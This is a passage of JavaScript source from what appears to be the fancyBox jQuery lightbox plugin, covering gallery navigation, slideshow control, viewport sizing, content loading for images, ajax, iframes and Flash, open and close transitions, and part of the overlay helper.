            
            // If the first item has been canceled, then clear everything
            if (!F.current) {
                F._afterZoomOut( coming );
            }
        },
        
        // Start closing animation if is open; remove immediately if opening/closing
        close: function (event) {
            F.cancel();
            
            if (false === F.trigger('beforeClose')) {
                return;
            }
            
            F.unbindEvents();
            
            if (!F.isActive) {
                return;
            }
            
            if (!F.isOpen || event === true) {
                $('.fancybox-wrap').stop(true).trigger('onReset').remove();
                
                F._afterZoomOut();
                
            } else {
                F.isOpen = F.isOpened = false;
                F.isClosing = true;
                
                $('.fancybox-item, .fancybox-nav').remove();
                
                F.wrap.stop(true, true).removeClass('fancybox-opened');
                
                F.transitions[ F.current.closeMethod ]();
            }
        },
        
        // Manage slideshow:
        //   $.fancybox.play(); - toggle slideshow
        //   $.fancybox.play( true ); - start
        //   $.fancybox.play( false ); - stop
        play: function ( action ) {
            var clear = function () {
                    clearTimeout(F.player.timer);
                },
                set = function () {
                    clear();
                    
                    if (F.current && F.player.isActive) {
                        F.player.timer = setTimeout(F.next, F.current.playSpeed);
                    }
                },
                stop = function () {
                    clear();
                    
                    $('body').unbind('.player');
                    
                    F.player.isActive = false;
                    
                    F.trigger('onPlayEnd');
                },
                start = function () {
                    if (F.current && (F.current.loop || F.current.index < F.group.length - 1)) {
                        F.player.isActive = true;
                        
                        $('body').bind({
                            'afterShow.player onUpdate.player'   : set,
                            'onCancel.player beforeClose.player' : stop,
                            'beforeLoad.player' : clear
                        });
                        
                        set();
                        
                        F.trigger('onPlayStart');
                    }
                };
            
            if (action === true || (!F.player.isActive && action !== false)) {
                start();
            } else {
                stop();
            }
        },
        
        // Navigate to next gallery item
        next: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.next;
                }
                
                F.jumpto(current.index + 1, direction, 'next');
            }
        },
        
        // Navigate to previous gallery item
        prev: function ( direction ) {
            var current = F.current;
            
            if (current) {
                if (!isString(direction)) {
                    direction = current.direction.prev;
                }
                
                F.jumpto(current.index - 1, direction, 'prev');
            }
        },
        
        // Navigate to gallery item by index
        jumpto: function ( index, direction, router ) {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            index = getScalar(index);
            
            F.direction = direction || current.direction[ (index >= current.index ? 'next' : 'prev') ];
            F.router    = router || 'jumpto';
            
            if (current.loop) {
                if (index < 0) {
                    index = current.group.length + (index % current.group.length);
                }
                
                index = index % current.group.length;
            }
            
            if (current.group[ index ] !== undefined) {
                F.cancel();
                
                F._start(index);
            }
        },
        
        // Center inside viewport and toggle position type to fixed or absolute if needed
        reposition: function (e, onlyAbsolute) {
            var current = F.current,
                wrap    = current ? current.wrap : null,
                pos;
            
            if (wrap) {
                pos = F._getPosition(onlyAbsolute);
                
                if (e && e.type === 'scroll') {
                    delete pos.position;
                    
                    wrap.stop(true, true).animate(pos, 200);
                    
                } else {
                    wrap.css(pos);
                    
                    current.pos = $.extend({}, current.dim, pos);
                }
            }
        },
        
        update: function (e) {
            var type = (e && e.type),
                anyway = !type || type === 'orientationchange';
            
            if (anyway) {
                clearTimeout(didUpdate);
                
                didUpdate = null;
            }
            
            if (!F.isOpen || didUpdate) {
                return;
            }
            
            didUpdate = setTimeout(function() {
                var current = F.current;
                
                if (!current || F.isClosing) {
                    return;
                }
                
                F.wrap.removeClass('fancybox-tmp');
                
                if (anyway || type === 'load' || (type === 'resize' && current.autoResize)) {
                    F._setDimension();
                }
                
                if (!(type === 'scroll' && current.canShrink)) {
                    F.reposition(e);
                }
                
                F.trigger('onUpdate');
                
                didUpdate = null;
                
            }, (anyway && !isTouch ? 0 : 300));
        },
        
        // Shrink content to fit inside viewport or restore if resized
        toggle: function ( action ) {
            if (F.isOpen) {
                F.current.fitToView = $.type(action) === "boolean" ? action : !F.current.fitToView;
                
                // Help browser to restore document dimensions
                if (isTouch) {
                    F.wrap.removeAttr('style').addClass('fancybox-tmp');
                    
                    F.trigger('onUpdate');
                }
                
                F.update();
            }
        },
        
        hideLoading: function () {
            D.unbind('.loading');
            
            $('#fancybox-loading').remove();
        },
        
        showLoading: function () {
            var el, viewport;
            
            F.hideLoading();
            
            el = $('<div id="fancybox-loading"><div></div></div>').click(F.cancel).appendTo('body');
            
            // If user will press the escape-button, the request will be canceled
            D.bind('keydown.loading', function(e) {
                if ((e.which || e.keyCode) === 27) {
                    e.preventDefault();
                    
                    F.cancel();
                }
            });
            
            if (!F.defaults.fixed) {
                viewport = F.getViewport();
                
                el.css({
                    position : 'absolute',
                    top  : (viewport.h * 0.5) + viewport.y,
                    left : (viewport.w * 0.5) + viewport.x
                });
            }
        },
        
        getViewport: function () {
            var locked = (F.current && F.current.locked) || false,
                rez    = {
                    x: W.scrollLeft(),
                    y: W.scrollTop()
                };
            
            if (locked) {
                rez.w = locked[0].clientWidth;
                rez.h = locked[0].clientHeight;
                
            } else {
                // See http://bugs.jquery.com/ticket/6724
                rez.w = isTouch && window.innerWidth  ? window.innerWidth  : W.width();
                rez.h = isTouch && window.innerHeight ? window.innerHeight : W.height();
            }
            
            return rez;
        },
        
        // Unbind the keyboard / clicking actions
        unbindEvents: function () {
            if (F.wrap && isQuery(F.wrap)) {
                F.wrap.unbind('.fb');
            }
            
            D.unbind('.fb');
            W.unbind('.fb');
        },
        
        bindEvents: function () {
            var current = F.current,
                keys;
            
            if (!current) {
                return;
            }
            
            // Changing document height on iOS devices triggers a 'resize' event,
            // that can change document height... repeating infinitely
            W.bind('orientationchange.fb' + (isTouch ? '' : ' resize.fb') + (current.autoCenter && !current.locked ? ' scroll.fb' : ''), F.update);
            
            keys = current.keys;
            
            if (keys) {
                D.bind('keydown.fb', function (e) {
                    var code   = e.which || e.keyCode,
                        target = e.target || e.srcElement;
                    
                    // Skip esc key if loading, because showLoading will cancel preloading
                    if (code === 27 && F.coming) {
                        return false;
                    }
                    
                    // Ignore key combinations and key events within form elements
                    if (!e.ctrlKey && !e.altKey && !e.shiftKey && !e.metaKey && !(target && (target.type || $(target).is('[contenteditable]')))) {
                        $.each(keys, function(i, val) {
                            if (current.group.length > 1 && val[ code ] !== undefined) {
                                F[ i ]( val[ code ] );
                                
                                e.preventDefault();
                                return false;
                            }
                            
                            if ($.inArray(code, val) > -1) {
                                F[ i ] ();
                                
                                e.preventDefault();
                                return false;
                            }
                        });
                    }
                });
            }
            
            if ($.fn.mousewheel && current.mouseWheel) {
                F.wrap.bind('mousewheel.fb', function (e, delta, deltaX, deltaY) {
                    var target = e.target || null,
                        parent = $(target),
                        canScroll = false;
                    
                    while (parent.length) {
                        if (canScroll || parent.is('.fancybox-skin') || parent.is('.fancybox-wrap')) {
                            break;
                        }
                        
                        canScroll = isScrollable( parent[0] );
                        parent    = $(parent).parent();
                    }
                    
                    if (delta !== 0 && !canScroll) {
                        if (F.group.length > 1 && !current.canShrink) {
                            if (deltaY > 0 || deltaX > 0) {
                                F.prev( deltaY > 0 ? 'down' : 'left' );
                                
                            } else if (deltaY < 0 || deltaX < 0) {
                                F.next( deltaY < 0 ? 'up' : 'right' );
                            }
                            
                            e.preventDefault();
                        }
                    }
                });
            }
        },
        
        trigger: function (event, o) {
            var ret, obj = o || F.coming || F.current;
            
            if (!obj) {
                return;
            }
            
            if ($.isFunction( obj[event] )) {
                ret = obj[event].apply(obj, Array.prototype.slice.call(arguments, 1));
            }
            
            if (ret === false) {
                return false;
            }
            
            if (obj.helpers) {
                $.each(obj.helpers, function (helper, opts) {
                    if (opts && F.helpers[helper] && $.isFunction(F.helpers[helper][event])) {
                        opts = $.extend(true, {}, F.helpers[helper].defaults, opts);
                        
                        F.helpers[helper][event](opts, obj);
                    }
                });
            }
            
            $.event.trigger(event + '.fb');
        },
        
        isImage: function (str) {
            return isString(str) && str.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp)((\?|#).*)?$)/i);
        },
        
        isSWF: function (str) {
            return isString(str) && str.match(/\.(swf)((\?|#).*)?$/i);
        },
        
        _start: function (index) {
            var coming = {},
                obj,
                href,
                type,
                margin,
                padding;
            
            index = getScalar( index );
            obj   = F.group[ index ] || null;
            
            if (!obj) {
                return false;
            }
            
            coming = $.extend(true, {}, F.opts, obj);
            
            // Convert margin and padding properties to array - top, right, bottom, left
            margin  = coming.margin;
            padding = coming.padding;
            
            if ($.type(margin) === 'number') {
                coming.margin = [margin, margin, margin, margin];
            }
            
            if ($.type(padding) === 'number') {
                coming.padding = [padding, padding, padding, padding];
            }
            
            // 'modal' propery is just a shortcut
            if (coming.modal) {
                $.extend(true, coming, {
                    closeBtn   : false,
                    closeClick : false,
                    nextClick  : false,
                    arrows     : false,
                    mouseWheel : false,
                    keys       : null,
                    helpers: {
                        overlay : {
                            closeClick : false
                        }
                    }
                });
            }
            
            // 'autoSize' property is a shortcut, too
            if (coming.autoSize) {
                coming.autoWidth = coming.autoHeight = true;
            }
            
            if (coming.width === 'auto') {
                coming.autoWidth = true;
            }
            
            if (coming.height === 'auto') {
                coming.autoHeight = true;
            }
            
            /*
             * Add reference to the group, so it`s possible to access from callbacks, example:
             * afterLoad : function() {
             *     this.title = 'Image ' + (this.index + 1) + ' of ' + this.group.length + (this.title ? ' - ' + this.title : '');
             * }
             */
            
            coming.group  = F.group;
            coming.index  = index;
            
            // Give a chance for callback or helpers to update coming item (type, title, etc)
            F.coming = coming;
            
            if (false === F.trigger('beforeLoad')) {
                F.coming = null;
                
                return;
            }
            
            type = coming.type;
            href = coming.href;
            
            if (!type) {
                F.coming = null;
                
                //If we can not determine content type then drop silently or display next/prev item if looping through gallery
                if (F.current && F.router && F.router !== 'jumpto') {
                    F.current.index = index;
                    
                    return F[ F.router ]( F.direction );
                }
                
                return false;
            }
            
            F.isActive = true;
            
            if (type === 'image' || type === 'swf') {
                coming.autoHeight = coming.autoWidth = false;
                coming.scrolling  = 'visible';
            }
            
            if (type === 'image') {
                coming.aspectRatio = true;
            }
            
            if (type === 'iframe' && isTouch) {
                coming.scrolling = 'scroll';
            }
            
            // Build the neccessary markup
            coming.wrap = $(coming.tpl.wrap).addClass('fancybox-' + (isTouch ? 'mobile' : 'desktop') + ' fancybox-type-' + type + ' fancybox-tmp ' + coming.wrapCSS).appendTo( coming.parent || 'body' );
            
            $.extend(coming, {
                skin  : $('.fancybox-skin',  coming.wrap),
                outer : $('.fancybox-outer', coming.wrap),
                inner : $('.fancybox-inner', coming.wrap)
            });
            
            $.each(["Top", "Right", "Bottom", "Left"], function(i, v) {
                coming.skin.css('padding' + v, getValue(coming.padding[ i ]));
            });
            
            F.trigger('onReady');
            
            // Check before try to load; 'inline' and 'html' types need content, others - href
            if (type === 'inline' || type === 'html') {
                if (!coming.content || !coming.content.length) {
                    return F._error( 'content' );
                }
                
            } else if (!href) {
                return F._error( 'href' );
            }
            
            if (type === 'image') {
                F._loadImage();
                
            } else if (type === 'ajax') {
                F._loadAjax();
                
            } else if (type === 'iframe') {
                F._loadIframe();
                
            } else {
                F._afterLoad();
            }
        },
        
        _error: function ( type ) {
            $.extend(F.coming, {
                type       : 'html',
                autoWidth  : true,
                autoHeight : true,
                minWidth   : 0,
                minHeight  : 0,
                scrolling  : 'no',
                hasError   : type,
                content    : F.coming.tpl.error
            });
            
            F._afterLoad();
        },
        
        _loadImage: function () {
            // Reset preload image so it is later possible to check "complete" property
            var img = F.imgPreload = new Image();
            
            img.onload = function () {
                this.onload = this.onerror = null;
                
                F.coming.width  = this.width;
                F.coming.height = this.height;
                
                F._afterLoad();
            };
            
            img.onerror = function () {
                this.onload = this.onerror = null;
                
                F._error( 'image' );
            };
            
            img.src = F.coming.href;
            
            if (img.complete !== true) {
                F.showLoading();
            }
        },
        
        _loadAjax: function () {
            var coming = F.coming;
            
            F.showLoading();
            
            F.ajaxLoad = $.ajax($.extend({}, coming.ajax, {
                url: coming.href,
                error: function (jqXHR, textStatus) {
                    if (F.coming && textStatus !== 'abort') {
                        F._error( 'ajax', jqXHR );
                        
                    } else {
                        F.hideLoading();
                    }
                },
                success: function (data, textStatus) {
                    if (textStatus === 'success') {
                        coming.content = data;
                        
                        F._afterLoad();
                    }
                }
            }));
        },
        
        _loadIframe: function() {
            var coming = F.coming,
                iframe = $(coming.tpl.iframe.replace(/\{rnd\}/g, new Date().getTime()))
                    .attr('scrolling', isTouch ? 'auto' : coming.iframe.scrolling)
                    .attr('src', coming.href);
            
            // This helps IE
            $(coming.wrap).bind('onReset', function () {
                try {
                    $(this).find('iframe').hide().attr('src', '//about:blank').end().empty();
                } catch (e) {}
            });
            
            if (coming.iframe.preload) {
                F.showLoading();
                
                iframe.one('load', function() {
                    $(this).data('ready', 1);
                    
                    // iOS will lose scrolling if we resize
                    if (!isTouch) {
                        $(this).bind('load.fb', F.update);
                    }
                    
                    // Without this trick:
                    //   - iframe won't scroll on iOS devices
                    //   - IE7 sometimes displays empty iframe
                    $(this).parents('.fancybox-wrap').width('100%').removeClass('fancybox-tmp').show();
                    
                    F._afterLoad();
                });
            }
            
            coming.content = iframe.appendTo( coming.inner );
            
            if (!coming.iframe.preload) {
                F._afterLoad();
            }
        },
        
        _preloadImages: function() {
            var group   = F.group,
                current = F.current,
                len     = group.length,
                cnt     = current.preload ? Math.min(current.preload, len - 1) : 0,
                item,
                i;
            
            for (i = 1; i <= cnt; i += 1) {
                item = group[ (current.index + i ) % len ];
                
                if (item.type === 'image' && item.href) {
                    new Image().src = item.href;
                }
            }
        },
        
        _afterLoad: function () {
            var coming   = F.coming,
                previous = F.current,
                placeholder = 'fancybox-placeholder',
                current,
                content,
                type,
                scrolling,
                href,
                embed;
            
            F.hideLoading();
            
            if (!coming || F.isActive === false) {
                return;
            }
            
            if (false === F.trigger('afterLoad', coming, previous)) {
                coming.wrap.stop(true).trigger('onReset').remove();
                
                F.coming = null;
                
                return;
            }
            
            if (previous) {
                F.trigger('beforeChange', previous);
                
                previous.wrap.stop(true).removeClass('fancybox-opened')
                        .find('.fancybox-item, .fancybox-nav')
                        .remove();
            }
            
            F.unbindEvents();
            
            current   = coming;
            content   = coming.content;
            type      = coming.type;
            scrolling = coming.scrolling;
            
            $.extend(F, {
                wrap  : current.wrap,
                skin  : current.skin,
                outer : current.outer,
                inner : current.inner,
                current  : current,
                previous : previous
            });
            
            href = current.href;
            
            switch (type) {
                case 'inline':
                case 'ajax':
                case 'html':
                    if (current.selector) {
                        content = $('<div>').html(content).find(current.selector);
                        
                    } else if (isQuery(content)) {
                        if (!content.data(placeholder)) {
                            content.data(placeholder, $('<div class="' + placeholder + '"></div>').insertAfter( content ).hide() );
                        }
                        
                        content = content.show().detach();
                        
                        current.wrap.bind('onReset', function () {
                            if ($(this).find(content).length) {
                                content.hide().replaceAll( content.data(placeholder) ).data(placeholder, false);
                            }
                        });
                    }
                    break;
                
                case 'image':
                    content = current.tpl.image.replace('{href}', href);
                    break;
                
                case 'swf':
                    content = '<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="' + href + '"></param>';
                    embed   = '';
                    
                    $.each(current.swf, function(name, val) {
                        content += '<param name="' + name + '" value="' + val + '"></param>';
                        embed   += ' ' + name + '="' + val + '"';
                    });
                    
                    content += '<embed src="' + href + '" type="application/x-shockwave-flash" width="100%" height="100%"' + embed + '></embed></object>';
                    break;
            }
            
            if (!(isQuery(content) && content.parent().is(current.inner))) {
                current.inner.append( content );
            }
            
            // Give a chance for helpers or callbacks to update elements
            F.trigger('beforeShow');
            
            // Set scrolling before calculating dimensions
            current.inner.css('overflow', scrolling === 'yes' ? 'scroll' : (scrolling === 'no' ? 'hidden' : scrolling));
            
            // Set initial dimensions and start position
            F._setDimension();
            
            F.reposition();
            
            F.isOpen = false;
            F.coming = null;
            
            F.bindEvents();
            
            if (!F.isOpened) {
                $('.fancybox-wrap').not( current.wrap ).stop(true).trigger('onReset').remove();
                
            } else if (previous.prevMethod) {
                F.transitions[ previous.prevMethod ]();
            }
            
            F.transitions[ F.isOpened ? current.nextMethod : current.openMethod ]();
            
            F._preloadImages();
        },
        
        _setDimension: function () {
            var viewport   = F.getViewport(),
                steps      = 0,
                canShrink  = false,
                canExpand  = false,
                wrap       = F.wrap,
                skin       = F.skin,
                inner      = F.inner,
                current    = F.current,
                width      = current.width,
                height     = current.height,
                minWidth   = current.minWidth,
                minHeight  = current.minHeight,
                maxWidth   = current.maxWidth,
                maxHeight  = current.maxHeight,
                scrolling  = current.scrolling,
                scrollOut  = current.scrollOutside ? current.scrollbarWidth : 0,
                margin     = current.margin,
                wMargin    = getScalar(margin[1] + margin[3]),
                hMargin    = getScalar(margin[0] + margin[2]),
                wPadding,
                hPadding,
                wSpace,
                hSpace,
                origWidth,
                origHeight,
                origMaxWidth,
                origMaxHeight,
                ratio,
                width_,
                height_,
                maxWidth_,
                maxHeight_,
                iframe,
                body;
            
            // Reset dimensions so we could re-check actual size
            wrap.add(skin).add(inner).width('auto').height('auto').removeClass('fancybox-tmp');
            
            wPadding = getScalar(skin.outerWidth(true)  - skin.width());
            hPadding = getScalar(skin.outerHeight(true) - skin.height());
            
            // Any space between content and viewport (margin, padding, border, title)
            wSpace = wMargin + wPadding;
            hSpace = hMargin + hPadding;
            
            origWidth  = isPercentage(width)  ? (viewport.w - wSpace) * getScalar(width)  / 100 : width;
            origHeight = isPercentage(height) ? (viewport.h - hSpace) * getScalar(height) / 100 : height;
            
            if (current.type === 'iframe') {
                iframe = current.content;
                
                if (current.autoHeight && iframe.data('ready') === 1) {
                    try {
                        if (iframe[0].contentWindow.document.location) {
                            inner.width( origWidth ).height(9999);
                            
                            body = iframe.contents().find('body');
                            
                            if (scrollOut) {
                                body.css('overflow-x', 'hidden');
                            }
                            
                            origHeight = body.height();
                        }
                        
                    } catch (e) {}
                }
                
            } else if (current.autoWidth || current.autoHeight) {
                inner.addClass( 'fancybox-tmp' );
                
                // Set width or height in case we need to calculate only one dimension
                if (!current.autoWidth) {
                    inner.width( origWidth );
                }
                
                if (!current.autoHeight) {
                    inner.height( origHeight );
                }
                
                if (current.autoWidth) {
                    origWidth = inner.width();
                }
                
                if (current.autoHeight) {
                    origHeight = inner.height();
                }
                
                inner.removeClass( 'fancybox-tmp' );
            }
            
            width  = getScalar( origWidth );
            height = getScalar( origHeight );
            
            ratio  = origWidth / origHeight;
            
            // Calculations for the content
            minWidth  = getScalar(isPercentage(minWidth) ? getScalar(minWidth, 'w') - wSpace : minWidth);
            maxWidth  = getScalar(isPercentage(maxWidth) ? getScalar(maxWidth, 'w') - wSpace : maxWidth);
            
            minHeight = getScalar(isPercentage(minHeight) ? getScalar(minHeight, 'h') - hSpace : minHeight);
            maxHeight = getScalar(isPercentage(maxHeight) ? getScalar(maxHeight, 'h') - hSpace : maxHeight);
            
            // These will be used to determine if wrap can fit in the viewport
            origMaxWidth  = maxWidth;
            origMaxHeight = maxHeight;
            
            if (current.fitToView) {
                maxWidth  = Math.min(viewport.w - wSpace, maxWidth);
                maxHeight = Math.min(viewport.h - hSpace, maxHeight);
            }
            
            maxWidth_  = viewport.w - wMargin;
            maxHeight_ = viewport.h - hMargin;
            
            if (current.aspectRatio) {
                if (width > maxWidth) {
                    width  = maxWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height > maxHeight) {
                    height = maxHeight;
                    width  = getScalar(height * ratio);
                }
                
                if (width < minWidth) {
                    width  = minWidth;
                    height = getScalar(width / ratio);
                }
                
                if (height < minHeight) {
                    height = minHeight;
                    width  = getScalar(height * ratio);
                }
                
            } else {
                width = Math.max(minWidth, Math.min(width, maxWidth));
                
                if (current.autoHeight && current.type !== 'iframe') {
                    inner.width( width );
                    
                    height = inner.height();
                }
                
                height = Math.max(minHeight, Math.min(height, maxHeight));
            }
            
            // Try to fit inside viewport (including the title)
            if (current.fitToView) {
                inner.width( width ).height( height );
                
                wrap.width( width + wPadding );
                
                // Real wrap dimensions
                width_  = wrap.width();
                height_ = wrap.height();
                
                if (current.aspectRatio) {
                    while ((width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight) {
                        if (steps++ > 19) {
                            break;
                        }
                        
                        height = Math.max(minHeight, Math.min(maxHeight, height - 10));
                        width  = getScalar(height * ratio);
                        
                        if (width < minWidth) {
                            width  = minWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        if (width > maxWidth) {
                            width  = maxWidth;
                            height = getScalar(width / ratio);
                        }
                        
                        inner.width( width ).height( height );
                        
                        wrap.width( width + wPadding );
                        
                        width_  = wrap.width();
                        height_ = wrap.height();
                    }
                    
                } else {
                    width  = Math.max(minWidth,  Math.min(width,  width  - (width_  - maxWidth_)));
                    height = Math.max(minHeight, Math.min(height, height - (height_ - maxHeight_)));
                }
            }
            
            if (scrollOut && scrolling === 'auto' && height < origHeight && (width + wPadding + scrollOut) < maxWidth_) {
                width += scrollOut;
            }
            
            inner.width( width ).height( height );
            
            wrap.width( width + wPadding );
            
            width_  = wrap.width();
            height_ = wrap.height();
            
            canShrink = (width_ > maxWidth_ || height_ > maxHeight_) && width > minWidth && height > minHeight;
            canExpand = current.aspectRatio ? (width < origMaxWidth && height < origMaxHeight && width < origWidth && height < origHeight) : ((width < origMaxWidth || height < origMaxHeight) && (width < origWidth || height < origHeight));
            
            $.extend(current, {
                dim : {
                    width	: getValue( width_ ),
                    height	: getValue( height_ )
                },
                origWidth  : origWidth,
                origHeight : origHeight,
                canShrink  : canShrink,
                canExpand  : canExpand,
                wPadding   : wPadding,
                hPadding   : hPadding,
                wrapSpace  : height_ - skin.outerHeight(true),
                skinSpace  : skin.height() - height
            });
            
            if (!iframe && current.autoHeight && height > minHeight && height < maxHeight && !canExpand) {
                inner.height('auto');
            }
        },
        
        _getPosition: function (onlyAbsolute) {
            var current  = F.current,
                viewport = F.getViewport(),
                margin   = current.margin,
                width    = F.wrap.width()  + margin[1] + margin[3],
                height   = F.wrap.height() + margin[0] + margin[2],
                rez      = {
                    position: 'absolute',
                    top  : margin[0],
                    left : margin[3]
                };
            
            if (current.autoCenter && current.fixed && !onlyAbsolute && height <= viewport.h && width <= viewport.w) {
                rez.position = 'fixed';
                
            } else if (!current.locked) {
                rez.top  += viewport.y;
                rez.left += viewport.x;
            }
            
            rez.top  = getValue(Math.max(rez.top,  rez.top  + ((viewport.h - height) * current.topRatio)));
            rez.left = getValue(Math.max(rez.left, rez.left + ((viewport.w - width)  * current.leftRatio)));
            
            return rez;
        },
        
        _afterZoomIn: function () {
            var current = F.current;
            
            if (!current) {
                return;
            }
            
            F.isOpen = F.isOpened = true;
            
            F.wrap.css('overflow', 'visible').addClass('fancybox-opened');
            
            F.update();
            
            // Assign a click event
            if ( current.closeClick || (current.nextClick && F.group.length > 1) ) {
                F.inner.css('cursor', 'pointer').bind('click.fb', function(e) {
                    if (!$(e.target).is('a') && !$(e.target).parent().is('a')) {
                        e.preventDefault();
                        
                        F[ current.closeClick ? 'close' : 'next' ]();
                    }
                });
            }
            
            // Create a close button
            if (current.closeBtn) {
                $(current.tpl.closeBtn).appendTo(F.skin).bind('click.fb', function(e) {
                    e.preventDefault();
                    
                    F.close();
                });
            }
            
            // Create navigation arrows
            if (current.arrows && F.group.length > 1) {
                if (current.loop || current.index > 0) {
                    $(current.tpl.prev).appendTo(F.outer).bind('click.fb', F.prev);
                }
                
                if (current.loop || current.index < F.group.length - 1) {
                    $(current.tpl.next).appendTo(F.outer).bind('click.fb', F.next);
                }
            }
            
            F.trigger('afterShow');
            
            // Stop the slideshow if this is the last item
            if (!current.loop && current.index === current.group.length - 1) {
                F.play( false );
                
            } else if (F.opts.autoPlay && !F.player.isActive) {
                F.opts.autoPlay = false;
                
                F.play();
            }
        },
        
        _afterZoomOut: function ( obj ) {
            obj = obj || F.current;
            
            $('.fancybox-wrap').trigger('onReset').remove();
            
            $.extend(F, {
                group  : {},
                opts   : {},
                router : false,
                current   : null,
                isActive  : false,
                isOpened  : false,
                isOpen    : false,
                isClosing : false,
                wrap   : null,
                skin   : null,
                outer  : null,
                inner  : null
            });
            
            F.trigger('afterClose', obj);
        }
    });
    
    /*
     *	Default transitions
     */
    
    F.transitions = {
        getOrigPosition: function () {
            var current  = F.current,
                element  = current.element,
                orig     = current.orig,
                pos      = {},
                width    = 50,
                height   = 50,
                hPadding = current.hPadding,
                wPadding = current.wPadding,
                viewport = F.getViewport();
            
            if (!orig && current.isDom && element.is(':visible')) {
                orig = element.find('img:first');
                
                if (!orig.length) {
                    orig = element;
                }
            }
            
            if (isQuery(orig)) {
                pos = orig.offset();
                
                if (orig.is('img')) {
                    width  = orig.outerWidth();
                    height = orig.outerHeight();
                }
                
            } else {
                pos.top  = viewport.y + (viewport.h - height) * current.topRatio;
                pos.left = viewport.x + (viewport.w - width)  * current.leftRatio;
            }
            
            if (F.wrap.css('position') === 'fixed' || current.locked) {
                pos.top  -= viewport.y;
                pos.left -= viewport.x;
            }
            
            pos = {
                top     : getValue(pos.top  - hPadding * current.topRatio),
                left    : getValue(pos.left - wPadding * current.leftRatio),
                width   : getValue(width  + wPadding),
                height  : getValue(height + hPadding)
            };
            
            return pos;
        },
        
        step: function (now, fx) {
            var ratio,
                padding,
                value,
                prop       = fx.prop,
                current    = F.current,
                wrapSpace  = current.wrapSpace,
                skinSpace  = current.skinSpace;
            
            if (prop === 'width' || prop === 'height') {
                ratio = fx.end === fx.start ? 1 : (now - fx.start) / (fx.end - fx.start);
                
                if (F.isClosing) {
                    ratio = 1 - ratio;
                }
                
                padding = prop === 'width' ? current.wPadding : current.hPadding;
                value   = now - padding;
                
                F.skin[ prop ](  getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) ) );
                F.inner[ prop ]( getScalar( prop === 'width' ?  value : value - (wrapSpace * ratio) - (skinSpace * ratio) ) );
            }
        },
        
        zoomIn: function () {
            var current  = F.current,
                startPos = current.pos,
                effect   = current.openEffect,
                elastic  = effect === 'elastic',
                endPos   = $.extend({opacity : 1}, startPos);
            
            // Remove "position" property that breaks older IE
            delete endPos.position;
            
            if (elastic) {
                startPos = this.getOrigPosition();
                
                if (current.openOpacity) {
                    startPos.opacity = 0.1;
                }
                
            } else if (effect === 'fade') {
                startPos.opacity = 0.1;
            }
            
            F.wrap.css(startPos).animate(endPos, {
                duration : effect === 'none' ? 0 : current.openSpeed,
                easing   : current.openEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomIn
            });
        },
        
        zoomOut: function () {
            var current  = F.current,
                effect   = current.closeEffect,
                elastic  = effect === 'elastic',
                endPos   = {opacity : 0.1};
            
            if (elastic) {
                endPos = this.getOrigPosition();
                
                if (current.closeOpacity) {
                    endPos.opacity = 0.1;
                }
            }
            
            F.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : current.closeSpeed,
                easing   : current.closeEasing,
                step     : elastic ? this.step : null,
                complete : F._afterZoomOut
            });
        },
        
        changeIn: function () {
            var current   = F.current,
                effect    = current.nextEffect,
                startPos  = current.pos,
                endPos    = { opacity : 1 },
                direction = F.direction,
                distance  = 200,
                field;
            
            startPos.opacity = 0.1;
            
            if (effect === 'elastic') {
                field = direction === 'down' || direction === 'up' ? 'top' : 'left';
                
                if (direction === 'down' || direction === 'right') {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) - distance);
                    endPos[ field ]   = '+=' + distance + 'px';
                    
                } else {
                    startPos[ field ] = getValue(getScalar(startPos[ field ]) + distance);
                    endPos[ field ]   = '-=' + distance + 'px';
                }
            }
            
            // Workaround for http://bugs.jquery.com/ticket/12273
            if (effect === 'none') {
                F._afterZoomIn();
                
            } else {
                F.wrap.css(startPos).animate(endPos, {
                    duration : current.nextSpeed,
                    easing   : current.nextEasing,
                    complete : F._afterZoomIn
                });
            }
        },
        
        changeOut: function () {
            var previous  = F.previous,
                effect    = previous.prevEffect,
                endPos    = { opacity : 0.1 },
                direction = F.direction,
                distance  = 200;
            
            if (effect === 'elastic') {
                endPos[ direction === 'down' || direction === 'up' ? 'top' : 'left' ] = ( direction === 'up' || direction === 'left' ? '-' : '+' ) + '=' + distance + 'px';
            }
            
            previous.wrap.animate(endPos, {
                duration : effect === 'none' ? 0 : previous.prevSpeed,
                easing   : previous.prevEasing,
                complete : function () {
                    $(this).trigger('onReset').remove();
                }
            });
        }
    };
    
    /*
     *	Overlay helper
     */
    
    F.helpers.overlay = {
        defaults : {
            closeClick : true,  // if true, fancyBox will be closed when user clicks on the overlay
            speedOut   : 200,   // duration of fadeOut animation
            showEarly  : true,  // indicates if should be opened immediately or wait until the content is ready
            css        : {},    // custom CSS properties
            locked     : !isTouch,  // if true, the content will be locked into overlay
            fixed      : true   // if false, the overlay CSS position property will not be set to "fixed"
        },
        
        overlay : null,   // current handle
        fixed   : false,  // indicates if the overlay has position "fixed"
        
        // Public methods
        create : function(opts) {
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.close();
            }
            
            this.overlay = $('<div class="fancybox-overlay"></div>').appendTo( 'body' );
            this.fixed   = false;
            
            if (opts.fixed && F.defaults.fixed) {
                this.overlay.addClass('fancybox-overlay-fixed');
                
                this.fixed = true;
            }
        },
        
        open : function(opts) {
            var that = this;
            
            opts = $.extend({}, this.defaults, opts);
            
            if (this.overlay) {
                this.overlay.unbind('.overlay').width('auto').height('auto');
                
            } else {
                this.create(opts);
            }
            
            if (!this.fixed) {
                W.bind('resize.overlay', $.proxy( this.update, this) );
                
                this.update();
            }
            
            if (opts.closeClick) {
                this.overlay.bind('click.overlay', function(e) {
                    if ($(e.target).hasClass('fancybox-overlay')) {
                        if (F.isActive) {
                            F.close();
                        } else {
                            that.close();
                        }
                    }
                });
            }
            
            this.overlay.css( opts.css ).show();
        },
        
        close : function() {
            $('.fancybox-overlay').remove();
            
            W.unbind('resize.overlay');
            
            this.overlay = null;
            
            if (this.margin !== false) {
                $('body').css('margin-right', this.margin);
